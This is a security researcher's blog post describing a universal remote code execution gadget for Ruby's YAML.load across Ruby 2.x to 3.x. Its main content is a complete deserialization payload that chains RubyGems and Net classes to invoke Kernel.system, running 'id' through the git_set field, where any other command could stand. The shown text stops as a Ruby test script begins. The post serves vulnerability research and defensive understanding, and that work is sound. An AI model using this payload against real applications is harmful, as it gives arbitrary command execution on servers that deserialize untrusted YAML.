 Universal RCE with Ruby YAML.load
(versions > 2.7)
January 9, 2021
A couple of years ago I wrote a universal YAML.load deserialization RCE gadget based
on the work by Luke Jahnke from elttam. This has since been patched and no longer
works on Ruby versions after 2.7.2 and Rails 6.1. Fortunately, William Bowling (vakzz)
has found a new gadget chain that works on all Ruby versions 2.x - 3.x. His write-up
for this is excellent and I highly recommend you give it a read: https://devcraft.io
/2021/01/07/universal-deserialisation-gadget-for-ruby-2-x-3-x.html.
As with the previous gadget I wanted to make this exploitable via YAML.load. In this
instance I'm not going to go through the whole process of getting to this, since it
was almost identical to the process covered in my previous post.
New YAML payload
The new payload is pretty straight forward and easy to understand. The one
interesting part is that the payload needs to include both Gem::Installer and
Gem::SpecFetcher to ensure all the required classes are loaded by the autoloader. To
accomplish this, they are added as ruby objects at the start of the yaml payload. For
these to actually be loaded/deserialized, they need to have data, thus the i: x and
i: y. These don't matter, they simply need to be valid Yaml.
The actual command to execute is in the git_set entry:
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve
Using the following Ruby script to test the payload:
require "yaml"